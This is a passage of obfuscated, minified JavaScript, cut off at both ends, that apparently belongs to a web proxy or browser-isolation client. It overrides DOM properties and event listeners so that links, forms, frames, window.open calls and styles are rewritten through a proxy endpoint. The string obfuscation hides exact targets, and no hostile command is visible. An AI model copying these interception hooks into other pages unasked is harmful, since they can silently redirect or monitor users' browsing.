ap(LI,Ll),Ll=(0x0,Sn['md'])(Ll);if(LE[e6(0x9b4)](LK)&&(Ll=(0x0,aS['oY'])({'protectUrlContext':LC,'value':Ll})),e6(0x488)===LK&&(Ll=au(LC,Ll,S9['A'][e6(0x5dd)](LI)[e6(0x52a)][e6(0x5dd)][e6(0x433)](LI[e6(0x34c)]))),e6(0x6bc)!==LK||(0x0,Sn['_'])(Ll)||(Ll=(0x0,Sn['zp'])(Ll)),e6(0x332)!==LK||(0x0,Sn['_'])(Ll)||(Ll=(0x0,Sn['md'])(Ll)),e6(0x7f5)!==LK&&e6(0x9d6)!==LK||(LK=(0x0,Sn['md'])(LK)),e6(0x4b8)===LK&&(LK=(0x0,Sn['md'])(LK)),LK[e6(0x945)](e6(0xd9a))){const n5=LK[e6(0x3d2)](0x5)[e6(0xb87)]();(0x0,Sn['_'])(n5)||(LK=e6(0xd9a)+(0x0,Sn['md'])(n5));}return e6(0x7d6)===LK&&(Ll=(0x0,aU['e'])(Ll)),S9['A'][e6(0x5dd)](LI)[e6(0x7a5)][e6(0x655)](this,LK,Ll);},function(LK,Ls){const e7=hD,Ll=LK[e7(0xb87)]();return!!Lr[e7(0x9b4)](Ll)||!!Ll[e7(0x945)](e7(0xd9a));});const LP=[hD(0x1d1),hD(0xa71)];ar(LI,hD(0x1ec),hD(0xefd),function(LK,Ls,Ll){const e8=hD;return e8(0x1d1)===Ls&&Ll[e8(0x945)]('#')?Ll='#'+(0x0,Sn['md'])(Ll[e8(0x3d2)](0x1)):e8(0x1d1)!==Ls&&e8(0xa71)!==Ls||(0x0,S0['EW'])(Ll)||(Ll=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':Ll,'kind':S0['MN'][e8(0xa1f)],'baseUrl':S9['A'][e8(0x5dd)](LI)[e8(0x52a)][e8(0x5dd)][e8(0x433)](LI[e8(0x34c)]),'endpoint':S1['A'][e8(0xd3b)]})),S9['A'][e8(0x5dd)](LI)[e8(0x8f8)][e8(0x655)](this,LK,Ls,Ll);},function(LK,Ls,Ll){const e9=hD;return!!LP[e9(0xdfd)](Ld=>Ls[e9(0x945)](Ld));}),ar(LI,hD(0x1ec),hD(0x330),function(LK){const eS=hD;return S9['A'][eS(0x5dd)](LI)[eS(0xfab)][eS(0x655)](this,ah({'_window':LI,'protectUrlContext':LC,'html':LK}));}),aP(LI,hD(0xbfb),hD(0x795),{'get':function(){const ea=hD;for(var LK=arguments[ea(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];const Ld=S9['A'][ea(0x5dd)](LI)[ea(0xe6c)][ea(0x5dd)][ea(0x655)](this,...Ls);return(0x0,S0['EW'])(Ld)?(0x0,S0['sH'])(Ld)[ea(0x3b5)]:Ld;}},()=>!0x0),aP(LI,hD(0xbfb),hD(0x37b),{'get':function(){const eL=hD;for(var LK=arguments[eL(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];const Ld=S9['A'][eL(0x5dd)](LI)[eL(0x706)][eL(0x5dd)][eL(0x655)](this,...Ls);return(0x0,S0['EW'])(Ld)?(0x0,S0['sH'])(Ld)[eL(0x3b5)]:Ld;}}),ar(LI,hD(0x586),hD(0x874),function(){const en=hD;this[en(0xf00)]=!0x0;for(var LK=arguments[en(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];return S9['A'][en(0x5dd)](LI)[en(0x7f8)][en(0x655)](this,...Ls);}),ar(LI,hD(0x586),hD(0x2bb),function(){const ey=hD;this[ey(0x3bd)]=!0x0;for(var LK=arguments[ey(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];return S9['A'][ey(0x5dd)](LI)[ey(0x3c4)][ey(0x655)](this,...Ls);}),ar(LI,hD(0x1ce),hD(0x3d4),function(LK,Ls,Ll){const eZ=hD;var Ld,LD;null!==(Ld=this[eZ(0xa37)])&&void 0x0!==Ld||(this[eZ(0xa37)]=[]);const n0=null!==(LD=this[eZ(0xa37)][eZ(0xaf6)](aH(LK,Ls,Ll)))&&void 0x0!==LD?LD:((()=>{const eN=eZ,n1={'eventName':LK,'callback':Ls,'options':Ll,'triggerCount':0x0,'func':function(n2){const eJ=a2a;this[eJ(0xa37)]=this[eJ(0xa37)][eJ(0xa3d)](nS=>{const et=eJ;var na;return!(et(0x201)!=typeof nS[et(0x9dd)]&&null!==(na=nS[et(0x9dd)])&&void 0x0!==na&&null!==(na=na[et(0xee2)])&&void 0x0!==na&&na[et(0x7d8)]);});try{for(var n3=arguments[eJ(0xe51)],n4=new Array(n3>0x1?n3-0x1:0x0),n5=0x1;n5<n3;n5++)n4[n5-0x1]=arguments[n5];n1[eJ(0xb13)][eJ(0xbf7)]?n1[eJ(0xb13)][eJ(0xbf7)][eJ(0x655)](n1[eJ(0xb13)],n2,...n4):n1[eJ(0xb13)][eJ(0x655)](this,n2,...n4);}catch(nS){console[eJ(0xddf)](nS);}const n6=++n1[eJ(0xb34)];let n7=!0x1;if((n2[eJ(0x3bd)]||n2[eJ(0xf00)]&&this[eJ(0xa37)][eJ(0x7cf)](na=>na[eJ(0xb34)]===n6)||this instanceof LI[eJ(0xbfb)]&&this[eJ(0xa37)][eJ(0x7cf)](na=>na[eJ(0xb34)]===n6))&&(n7=!0x0),n7&&!n2[eJ(0xa82)]){let na=n2[eJ(0x659)];for(;na instanceof LI[eJ(0xe7b)]&&'a'!==(null===(n8=na)||void 0x0===n8||null===(n8=n8[eJ(0x691)])||void 0x0===n8?void 0x0:n8[eJ(0xb87)]());){var n8;na=na[eJ(0xf08)];}if(na){var n9;const nL=S9['A'][eJ(0x5dd)](LI)[eJ(0xc35)][eJ(0x655)](na,eJ(0xd9a)+(0x0,Sn['md'])(eJ(0x340)));if(nL)try{LI[eJ(0x4c1)](nL);}catch(nJ){}let nn=S9['A'][eJ(0x5dd)](LI)[eJ(0xc35)][eJ(0x655)](na,eJ(0xa71));if(eJ(0xb5b)!=typeof nn||nn[eJ(0x945)](eJ(0xea8)))return;const ny=null===(n9=aO(LI))||void 0x0===n9?void 0x0:n9[eJ(0xf98)];if((0x0,S0['EW'])(nn)){const nN=(0x0,S0['sH'])(nn)[eJ(0x3b5)];nn=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':nN,'kind':S0['MN'][eJ(0xafc)],'baseUrl':S9['A'][eJ(0x5dd)](LI)[eJ(0x52a)][eJ(0x5dd)][eJ(0x433)](LI[eJ(0x34c)]),'endpoint':S1['A'][eJ(0xd3b)],'extra':{'sourceFrameOrigin':ny}});}let nZ=S9['A'][eJ(0x5dd)](LI)[eJ(0xc35)][eJ(0x655)](na,eJ(0xc31));if(nZ=au(LC,nZ,S9['A'][eJ(0x5dd)](LI)[eJ(0x52a)][eJ(0x5dd)][eJ(0x433)](LI[eJ(0x34c)])),n2[eJ(0xa67)](),nn){if('#'===nn){const np=(0x0,S0['sH'])(window[eJ(0x6c5)][eJ(0xa71)])[eJ(0x3b5)];nn=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':np+'#','kind':S0['MN'][eJ(0xafc)],'baseUrl':S9['A'][eJ(0x5dd)](LI)[eJ(0x52a)][eJ(0x5dd)][eJ(0x433)](LI[eJ(0x34c)]),'endpoint':S1['A'][eJ(0xd3b)],'extra':{'sourceFrameOrigin':ny}});}let nQ=LI;for(;SG(nQ,eJ(0x518),eJ(0xec9),{'url':nn,'windowFeatures':nZ?eJ(0xe55)[eJ(0x1d4)](nZ):void 0x0,'name':LI[eJ(0xace)]}),nQ!==LI[eJ(0xa4c)];)nQ=nQ[eJ(0x971)][eJ(0xc2f)];}}}eJ(0x201)!=typeof Ll&&null!=Ll&&Ll[eJ(0x44f)]&&(this[eJ(0xa37)]=this[eJ(0xa37)][eJ(0xa3d)](nV=>nV!==n1));}};return this[eN(0xa37)][eN(0xbf0)](n1),n1;})());return S9['A'][eZ(0x5dd)](LI)[eZ(0x3ea)][eZ(0x655)](this,LK,n0[eZ(0xf70)],Ll);},function(LK,Ls){const eQ=hD;return eQ(0xec9)===LK;}),ar(LI,hD(0x1ce),hD(0x9a5),function(LK,Ls,Ll){const ep=hD;var Ld;const LD=null!==(Ld=this[ep(0xa37)])&&void 0x0!==Ld?Ld:[],n0=LD[ep(0x965)](aH(LK,Ls,Ll));if(-0x1!==n0){const [n1]=LD[ep(0xfc6)](n0,0x1);return S9['A'][ep(0x5dd)](LI)[ep(0xc7f)][ep(0x655)](this,LK,n1[ep(0xf70)],Ll);}return S9['A'][ep(0x5dd)](LI)[ep(0xc7f)][ep(0x655)](this,LK,Ls,Ll);},LK=>hD(0xec9)===LK),aP(LI,hD(0x4b1),hD(0xc31),{'get':function(){const eV=hD;for(var LK=arguments[eV(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];const Ld=S9['A'][eV(0x5dd)](LI)[eV(0xf0d)][eV(0x5dd)][eV(0x655)](this,...Ls);return Ld?ai(Ld):Ld;},'set':function(LK){const ex=hD;if(!LK)return S9['A'][ex(0x5dd)](LI)[ex(0xf0d)][ex(0x5c1)][ex(0x655)](this,LK);for(var Ls=arguments[ex(0xe51)],Ll=new Array(Ls>0x1?Ls-0x1:0x0),Ld=0x1;Ld<Ls;Ld++)Ll[Ld-0x1]=arguments[Ld];return S9['A'][ex(0x5dd)](LI)[ex(0xf0d)][ex(0x5c1)][ex(0x655)](this,au(LC,LK,S9['A'][ex(0x5dd)](LI)[ex(0x52a)][ex(0x5dd)][ex(0x433)](LI[ex(0x34c)])),...Ll);}}),aP(LI,hD(0x4b1),hD(0xa71),{'get':function(){const eu=hD;for(var LK=arguments[eu(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];let Ld=S9['A'][eu(0x5dd)](LI)[eu(0x435)][eu(0x5dd)][eu(0x433)](this,Ls);return(0x0,S0['EW'])(Ld)&&(Ld=(0x0,S0['sH'])(Ld)[eu(0x3b5)]),Ld;},'set':function(LK){const ei=hD;try{LK=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':LK,'kind':S0['MN'][ei(0xafc)],'baseUrl':S9['A'][ei(0x5dd)](LI)[ei(0x52a)][ei(0x5dd)][ei(0x433)](LI[ei(0x34c)]),'endpoint':S1['A'][ei(0xd3b)]});}catch(LD){S4['A'][ei(0x451)](ei(0x64b),LK);}for(var Ls=arguments[ei(0xe51)],Ll=new Array(Ls>0x1?Ls-0x1:0x0),Ld=0x1;Ld<Ls;Ld++)Ll[Ld-0x1]=arguments[Ld];return S9['A'][ei(0x5dd)](LI)[ei(0x435)][ei(0x5c1)][ei(0x655)](this,LK,...Ll);}}),aP(LI,hD(0x4b1),hD(0xd44),{'get':function(){const eU=hD;let LK=S9['A'][eU(0x5dd)](LI)[eU(0x435)][eU(0x5dd)][eU(0x433)](this);(0x0,S0['EW'])(LK)&&(LK=(0x0,S0['sH'])(LK)[eU(0x3b5)]);try{return new URL(LK)[eU(0xd44)];}catch(LD){for(var Ls=arguments[eU(0xe51)],Ll=new Array(Ls),Ld=0x0;Ld<Ls;Ld++)Ll[Ld]=arguments[Ld];return S9['A'][eU(0x5dd)](LI)[eU(0x55f)][eU(0x5dd)][eU(0x433)](this,Ll);}}}),aP(LI,hD(0x4b1),hD(0x361),{'get':function(){const eb=hD;let LK=S9['A'][eb(0x5dd)](LI)[eb(0x435)][eb(0x5dd)][eb(0x433)](this);(0x0,S0['EW'])(LK)&&(LK=(0x0,S0['sH'])(LK)[eb(0x3b5)]);try{return new URL(LK)[eb(0x361)];}catch(LD){for(var Ls=arguments[eb(0xe51)],Ll=new Array(Ls),Ld=0x0;Ld<Ls;Ld++)Ll[Ld]=arguments[Ld];return S9['A'][eb(0x5dd)](LI)[eb(0x1b8)][eb(0x5dd)][eb(0x433)](this,Ll);}}}),aP(LI,hD(0x4b1),hD(0xb36),{'get':function(){const eM=hD;for(var LK=arguments[eM(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];let Ld=S9['A'][eM(0x5dd)](LI)[eM(0x435)][eM(0x5dd)][eM(0x433)](this,Ls);(0x0,S0['EW'])(Ld)&&(Ld=(0x0,S0['sH'])(Ld)[eM(0x3b5)]);try{return new URL(Ld)[eM(0xb36)];}catch(LD){return S9['A'][eM(0x5dd)](LI)[eM(0xdd9)][eM(0x5dd)][eM(0x433)](this,Ls);}}}),aP(LI,hD(0x4b1),hD(0xe77),{'get':function(){const eR=hD;for(var LK=arguments[eR(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];let Ld=S9['A'][eR(0x5dd)](LI)[eR(0x435)][eR(0x5dd)][eR(0x433)](this,Ls);(0x0,S0['EW'])(Ld)&&(Ld=(0x0,S0['sH'])(Ld)[eR(0x3b5)]);try{return new URL(Ld)[eR(0xe77)];}catch(LD){return S9['A'][eR(0x5dd)](LI)[eR(0x6a2)][eR(0x5dd)][eR(0x433)](this,Ls);}}}),aP(LI,hD(0x4b1),hD(0x50d),{'get':function(){const eh=hD;for(var LK=arguments[eh(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];let Ld=S9['A'][eh(0x5dd)](LI)[eh(0x435)][eh(0x5dd)][eh(0x433)](this,Ls);(0x0,S0['EW'])(Ld)&&(Ld=(0x0,S0['sH'])(Ld)[eh(0x3b5)]);try{return new URL(Ld)[eh(0x50d)];}catch(LD){return S9['A'][eh(0x5dd)](LI)[eh(0xcad)][eh(0x5dd)][eh(0x433)](this,Ls);}}}),aP(LI,hD(0x4b1),hD(0x738),{'get':function(){const ef=hD;for(var LK=arguments[ef(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];let Ld=S9['A'][ef(0x5dd)](LI)[ef(0x435)][ef(0x5dd)][ef(0x433)](this,Ls);(0x0,S0['EW'])(Ld)&&(Ld=(0x0,S0['sH'])(Ld)[ef(0x3b5)]);try{return new URL(Ld)[ef(0x738)];}catch(LD){return S9['A'][ef(0x5dd)](LI)[ef(0x367)][ef(0x5dd)][ef(0x433)](this,Ls);}}}),aP(LI,hD(0x4b1),hD(0x659),{'get':function(){const ee=hD;for(var LK=arguments[ee(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];let Ld=S9['A'][ee(0x5dd)](LI)[ee(0xc13)][ee(0x5dd)][ee(0x433)](this,Ls);return(0x0,S0['EW'])(Ld)&&(Ld=(0x0,S0['sH'])(Ld)[ee(0x3b5)]),Ld;},'set':function(LK){const eF=hD,Ls=S9['A'][eF(0x5dd)](LI)[eF(0xc35)][eF(0x655)](this,eF(0xa71));Ls&&S9['A'][eF(0x5dd)](LI)[eF(0x7a5)][eF(0x655)](this,eF(0xa71),(0x0,S0['Wq'])({'protectUrlContext':LC,'url':Ls,'kind':S0['MN'][eF(0xafc)],'baseUrl':S9['A'][eF(0x5dd)](LI)[eF(0x52a)][eF(0x5dd)][eF(0x433)](LI[eF(0x34c)]),'endpoint':S1['A'][eF(0xd3b)]}));for(var Ll=arguments[eF(0xe51)],Ld=new Array(Ll>0x1?Ll-0x1:0x0),LD=0x1;LD<Ll;LD++)Ld[LD-0x1]=arguments[LD];return S9['A'][eF(0x5dd)](LI)[eF(0xc13)][eF(0x5c1)][eF(0x655)](this,LK,...Ld);}}),aP(LI,hD(0x4b1),hD(0xf98),{'get':function(){const em=hD;for(var LK=arguments[em(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];const Ld=S9['A'][em(0x5dd)](LI)[em(0x435)][em(0x5dd)][em(0x433)](this,Ls);return(0x0,S0['EW'])(Ld)?new URL((0x0,S0['sH'])(Ld)[em(0x3b5)])[em(0xf98)]:S9['A'][em(0x5dd)](LI)[em(0xc2d)][em(0x5dd)][em(0x433)](this,Ls);}}),aP(LI,hD(0x4b1),hD(0xedb),{'get':function(){const eY=hD;for(var LK=arguments[eY(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];let Ld=S9['A'][eY(0x5dd)](LI)[eY(0xc6a)][eY(0x5dd)][eY(0x433)](this,Ls);return(0x0,S0['EW'])(Ld)&&(Ld=(0x0,S0['sH'])(Ld)[eY(0x3b5)]),Ld;},'set':function(LK){const ev=hD;(0x0,S0['EW'])(LK)||(LK=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':LK,'baseUrl':S9['A'][ev(0x5dd)](LI)[ev(0x52a)][ev(0x5dd)][ev(0x433)](LI[ev(0x34c)]),'endpoint':S1['A'][ev(0xd3b)]}));for(var Ls=arguments[ev(0xe51)],Ll=new Array(Ls>0x1?Ls-0x1:0x0),Ld=0x1;Ld<Ls;Ld++)Ll[Ld-0x1]=arguments[Ld];return S9['A'][ev(0x5dd)](LI)[ev(0xc6a)][ev(0x5c1)][ev(0x655)](this,LK,...Ll);}}),aP(LI,hD(0x4b1),hD(0xc2c),{'get':function(){const eg=hD;for(var LK=arguments[eg(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];let Ld=S9['A'][eg(0x5dd)](LI)[eg(0x435)][eg(0x5dd)][eg(0x433)](this,Ls);(0x0,S0['EW'])(Ld)&&(Ld=(0x0,S0['sH'])(Ld)[eg(0x3b5)]);try{return new URL(Ld)[eg(0xc2c)];}catch(LD){return S9['A'][eg(0x5dd)](LI)[eg(0x277)][eg(0x5dd)][eg(0x433)](this,Ls);}}}),az(LI,hD(0xe7b),hD(0x489),{'get':function(LK,Ls){const ej=hD;if(ej(0xb5b)!=typeof Ls)return LK[Ls];const Ll=LK[(0x0,Sn['_'])(Ls)?Ls:(0x0,Sn['md'])(Sa(Ls))];return ej(0x1ca)==typeof Ll?Ll[ej(0xda1)](LK):Ll;},'set':function(LK,Ls,Ll){const eX=hD;return eX(0xb5b)!=typeof Ls?(LK[Ls]=Ll,!0x0):(LK[(0x0,Sn['md'])(Sa(Ls))]=Ll,!0x0);},'ownKeys':function(LK){const eW=hD,Ls=LI[eW(0x85d)][eW(0x40d)](LK)[eW(0x57d)](Ll=>eW(0xb5b)==typeof Ll&&(0x0,Sn['_'])(Ll)?SS((0x0,Sn['ks'])(Ll)):Ll);return Ls;},'getOwnPropertyDescriptor':function(LK,Ls){const eH=hD;return eH(0xb5b)!=typeof Ls||(0x0,Sn['_'])(Ls)||(Ls=(0x0,Sn['md'])(Sa(Ls))),LI[eH(0x85d)][eH(0xb30)](LK,Ls);}},null),aP(LI,hD(0xe7b),hD(0xaac),{'get':function(){const ec=hD;for(var LK=arguments[ec(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];const Ld=S9['A'][ec(0x5dd)](LI)[ec(0x84a)][ec(0x5dd)][ec(0x655)](this,...Ls);return ec(0x7d6)===this[ec(0x691)][ec(0xb87)]()?(0x0,aS['sR'])(Ld):Ld;},'set':function(LK){const eT=hD;for(var Ls=arguments[eT(0xe51)],Ll=new Array(Ls>0x1?Ls-0x1:0x0),Ld=0x1;Ld<Ls;Ld++)Ll[Ld-0x1]=arguments[Ld];return eT(0x7d6)===this[eT(0x691)][eT(0xb87)]()?S9['A'][eT(0x5dd)](LI)[eT(0x84a)][eT(0x5c1)][eT(0x655)](this,(0x0,aS['dv'])({'protectUrlContext':LC,'stylesheet':LK}),...Ll):S9['A'][eT(0x5dd)](LI)[eT(0x84a)][eT(0x5c1)][eT(0x655)](this,LK,...Ll);}}),aP(LI,hD(0xe7b),hD(0x6bc),{'get':function(){const eo=hD;for(var LK=arguments[eo(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];const Ld=S9['A'][eo(0x5dd)](LI)[eo(0x9e7)][eo(0x5dd)][eo(0x655)](this,...Ls);return(0x0,Sn['_'])(Ld)?(0x0,Sn['xE'])(Ld):Ld;},'set':function(LK){const ew=hD;LK=(0x0,Sn['_'])(LK)?LK:(0x0,Sn['zp'])(LK);for(var Ls=arguments[ew(0xe51)],Ll=new Array(Ls>0x1?Ls-0x1:0x0),Ld=0x1;Ld<Ls;Ld++)Ll[Ld-0x1]=arguments[Ld];return S9['A'][ew(0x5dd)](LI)[ew(0x9e7)][ew(0x5c1)][ew(0x655)](this,LK,...Ll);}}),az(LI,hD(0xe7b),hD(0x7d6),{'get':function(LK,Ls){const eC=hD;if(eC(0x5b9)===Ls)return!0x0;const Ll=LK[Ls];return Ll?eC(0x1ca)==typeof Ll?Ll[eC(0xda1)](LK):eC(0xb5b)==typeof Ll?eC(0x377)===Ls?(0x0,aS['QS'])(Ll):(0x0,aS['hB'])(Ll):Ll:Ll;},'set':function(LK,Ls,Ll){const eI=hD;eI(0x377)===Ls?Ll=(0x0,aS['Vd'])({'protectUrlContext':LC,'style':Ll}):eI(0xb5b)==typeof Ll&&Ll[eI(0x9b4)](eI(0x292))&&(Ll=(0x0,aS['oY'])({'protectUrlContext':LC,'value':Ll}));const Ld=LK[Ls];if(LK[Ls]=Ll,Ld!==Ll){const LD=S9['A'][eI(0x5dd)](LI)[eI(0xc35)][eI(0x655)](this,eI(0x7d6));if(LD){const n0=(0x0,aU['e'])(LD);LD!==n0&&S9['A'][eI(0x5dd)](LI)[eI(0x7a5)][eI(0x655)](this,eI(0x7d6),n0);}}return!0x0;}},null),aP(LI,hD(0xec6),hD(0x7f1),{'get':function(){const eE=hD;for(var LK=arguments[eE(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];let Ld=S9['A'][eE(0x5dd)](LI)[eE(0xc94)][eE(0x5dd)][eE(0x433)](this,Ls);return(0x0,S0['EW'])(Ld)&&(Ld=(0x0,S0['sH'])(Ld)[eE(0x3b5)]),Ld;},'set':function(LK){const er=hD,Ls=S9['A'][er(0x5dd)](LI)[er(0xc35)][er(0x655)](this,er(0x659));LK&&!(0x0,S0['EW'])(LK)&&(LK=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':LK,'kind':er(0xe1b)===Ls?S0['MN'][er(0xafc)]:S0['MN'][er(0x378)],'baseUrl':S9['A'][er(0x5dd)](LI)[er(0x52a)][er(0x5dd)][er(0x433)](LI[er(0x34c)]),'endpoint':S1['A'][er(0xd3b)]}));for(var Ll=arguments[er(0xe51)],Ld=new Array(Ll>0x1?Ll-0x1:0x0),LD=0x1;LD<Ll;LD++)Ld[LD-0x1]=arguments[LD];return S9['A'][er(0x5dd)](LI)[er(0xc94)][er(0x5c1)][er(0x655)](this,LK,...Ld);}}),aP(LI,hD(0xec6),hD(0x659),{'get':function(){const eP=hD;for(var LK=arguments[eP(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];let Ld=S9['A'][eP(0x5dd)](LI)[eP(0x75f)][eP(0x5dd)][eP(0x433)](this,Ls);return(0x0,Sn['_'])(Ld)&&(Ld=(0x0,Sn['ks'])(Ld)),Ld;},'set':function(LK){const ez=hD;[ez(0xe1b),ez(0x425),ez(0x9ba),ez(0xf99)][ez(0x9b4)](LK)||LK&&!(0x0,Sn['_'])(LK)&&(LK=(0x0,Sn['md'])(LK));for(var Ls=arguments[ez(0xe51)],Ll=new Array(Ls>0x1?Ls-0x1:0x0),Ld=0x1;Ld<Ls;Ld++)Ll[Ld-0x1]=arguments[Ld];return S9['A'][ez(0x5dd)](LI)[ez(0x75f)][ez(0x5c1)][ez(0x655)](this,LK,...Ll);}}),aP(LI,hD(0x967),hD(0x8df),{'get':function(){const eA=hD,LK=S9['A'][eA(0x5dd)](LI)[eA(0xc35)][eA(0x655)](this,eA(0x692));for(var Ls=arguments[eA(0xe51)],Ll=new Array(Ls),Ld=0x0;Ld<Ls;Ld++)Ll[Ld]=arguments[Ld];const LD=S9['A'][eA(0x5dd)](LI)[eA(0xc02)][eA(0x5dd)][eA(0x655)](this,...Ll);return aG(LI,LD,LK)&&(LD[eA(0x399)]||(LD[eA(0x399)]=!0x0,SB(LD),a5(LD),SZ[eA(0xb1f)](LD)),ac(LD),aT(LC,LD)),S9['A'][eA(0x5dd)](LI)[eA(0x866)][eA(0x5dd)][eA(0x655)](this,...Ll);}}),ar(LI,hD(0x40f),hD(0xcb4),function(LK,Ls){const eG=hD,Ll=S9['A'][eG(0x5dd)](LI)[eG(0xa5c)][eG(0x655)](this,LK,Ls);return LI[eG(0x101e)](Ll);},function(LK,Ls){const eO=hD;return!!LI[eO(0x101e)];}),ar(LI,hD(0x40f),hD(0x5cf),function(LK,Ls,Ll){const ek=hD;let Ld=S9['A'][ek(0x5dd)](LI)[ek(0x267)][ek(0x655)](this,LK,Ls,Ll);var LD;return LK&&0x9===LK[ek(0x9b1)]&&(Ld=S9['A'][ek(0x5dd)](LI)[ek(0xa5c)][ek(0x655)](this,Ld),null!==(LD=Ld[ek(0x6c5)])&&void 0x0!==LD&&null!==(LD=LD[ek(0xce8)])&&void 0x0!==LD&&LD[0x0]&&(Ld[ek(0x6c5)][ek(0xce8)][0x0]=LI[ek(0x69a)][ek(0xf98)]),delete Ld[ek(0x69a)],delete Ld[ek(0xa37)],Ld=S9['A'][ek(0x5dd)](LI)[ek(0x267)][ek(0x655)](this,Ld,Ls,Ll)),Ld;}),aP(LI,hD(0xaf3),hD(0x1cf),{'get':function(){const eB=hD;for(var LK=arguments[eB(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];const Ld=S9['A'][eB(0x5dd)](LI)[eB(0xf1e)][eB(0x5dd)][eB(0x655)](this,...Ls);return ag[eB(0x5dd)](LI,Ld);}},function(){const eK=hD;try{if((Ll=>{const eq=a2a;try{if(null!=Ll&&Ll[eq(0x1ba)])return!0x0;if(eq(0xb5b)==typeof Ll){var Ld;if(Ll[eq(0x945)](eq(0x62c)))return!0x0;const LD=LI[eq(0x40f)][eq(0xcb4)](Ll);if(null!=LD&&null!==(Ld=LD[eq(0xd0e)])&&void 0x0!==Ld&&Ld[eq(0x945)](eq(0x1036)))return!0x0;if([eq(0xf2f),eq(0xe1d),eq(0xd6d)][eq(0x9b4)](null==LD?void 0x0:LD[eq(0xd0e)])&&void 0x0!==(null==LD?void 0x0:LD[eq(0x884)])&&void 0x0!==(null==LD?void 0x0:LD[eq(0xf93)])&&void 0x0!==(null==LD?void 0x0:LD[eq(0xc84)]))return!0x0;}}catch(n0){}return!0x1;})(this[eK(0x52b)]))return!0x1;if((0x0,S0['EW'])(LI[eK(0x6c5)][eK(0xa71)])){const Ll=new URL((0x0,S0['sH'])(LI[eK(0x6c5)][eK(0xa71)])[eK(0x3b5)]);if(eK(0x87f)===Ll[eK(0x361)]&&/\/sodar\/.*.html/g[eK(0x8b8)](Ll[eK(0xe77)]))return!0x1;if(eK(0xb6a)===Ll[eK(0x361)]&&eK(0xede)===Ll[eK(0xe77)])return!0x1;if(eK(0xcd8)===Ll[eK(0x361)]&&Ll[eK(0xe77)][eK(0x839)](eK(0xccd)))return!0x1;if(eK(0xb5e)===Ll[eK(0x361)]&&eK(0x807)===Ll[eK(0xe77)])return!0x1;}const LK=((()=>{const es=eK;try{return S9['A'][es(0x5dd)](LI)[es(0xf1e)][es(0x5dd)][es(0x655)](this)[es(0x6c5)][es(0xa71)];}catch(Ld){return null;}})());if((0x0,S0['EW'])(LK)){const Ld=new URL((0x0,S0['sH'])(LK)[eK(0x3b5)]);if(eK(0x6d4)===Ld[eK(0x361)]&&eK(0x962)===Ld[eK(0xe77)])return!0x1;}const Ls=S9['A'][eK(0x5dd)](LI)[eK(0xf1e)][eK(0x5dd)][eK(0x655)](this);return!(0x0,S0['Vp'])(LC)||Ls!==LI[eK(0xa4c)];}catch(LD){return!0x0;}}),aP(LI,hD(0x967),hD(0xa4e),{'get':function(){const el=hD;for(var LK,Ls=arguments[el(0xe51)],Ll=new Array(Ls),Ld=0x0;Ld<Ls;Ld++)Ll[Ld]=arguments[Ld];const LD=S9['A'][el(0x5dd)](LI)[el(0xc02)][el(0x5dd)][el(0x655)](this,...Ll);if(!LD)return LD;const n0=S9['A'][el(0x5dd)](LI)[el(0xc35)][el(0x655)](this,el(0x692));if(aG(LI,LD,n0)&&(LD[el(0x399)]||(LD[el(0x399)]=!0x0,SB(LD),a5(LD),SZ[el(0xb1f)](LD)),ac(LD),aT(LC,LD)),el(0x57c)===(null===(LK=LI[el(0x69a)])||void 0x0===LK?void 0x0:LK[el(0xf98)]))return LD;if(aw(LD)){const n2=LD[el(0x34c)][el(0x97e)](el(0x554));for(let n3=0x0;n3<n2[el(0xe51)];n3++){const n4=n2[n3];if(n4[el(0xba9)][el(0x9b4)](el(0xc62))&&n4[el(0xba9)][el(0x9b4)](el(0xfda))&&n4[el(0xba9)][el(0x9b4)](el(0xcd5)))return LD;}}let n1=S9['A'][el(0x5dd)](LI)[el(0xb82)][el(0x5dd)][el(0x655)](this);if(n1=n1&&(0x0,Sn['_'])(n1)?(0x0,Sn['ks'])(n1):n1,el(0xc74)===n1)return LD;if((0x0,S0['EW'])(n0)){const n5=new URL((0x0,S0['sH'])(n0)[el(0x3b5)]);if(n5[el(0x361)][el(0x839)](el(0x3f8))&&n5[el(0xe77)][el(0x9b4)](el(0xd52)))return LD;}return ag[el(0x5dd)](LI,LD);}}),aP(LI,hD(0x967),hD(0xace),{'get':function(){const ed=hD;for(var LK=arguments[ed(0xe51)],Ls=new 